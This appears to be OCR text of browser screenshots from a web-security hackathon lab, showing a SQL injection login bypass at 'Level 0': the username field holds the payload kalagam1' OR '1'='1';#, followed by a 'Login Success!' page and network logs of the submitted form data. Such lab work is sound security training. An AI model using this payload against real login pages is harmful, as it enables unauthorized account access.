 Jul 5 19:56
WAPH-Login page
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/
WAPH-Hackathon 2
SQL Injection Attacks - Level 0
Current time:Sat Jul 05 2025 19:56:58 GMT-0400 (Eastern Daylight Time)
Visited time: 2025-07-05 11:56:49pm
Username: kalagam1' OR '1'='1';#
Password:
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 GET waph-hackathon.... /sqli/level0/ document html 721 B 759 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
No payload for this request
2 requests 15.39 kB / 721 B transferred Finish: 484 ms DOMContentLoaded: 269 ms load: 301 ms
Jul 5 19:49
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: kalagam1' OR '1'='1';#
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 POST waph-hackathon.... home.php document html 513 B 167 B Filter Request Parameters
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB Form data Raw
username: "kalagam1'+OR+'1'='1';#"
password: ""
2 requests 14.80 kB / 513 B transferred Finish: 635 ms DOMContentLoaded: 421 ms load: 459 ms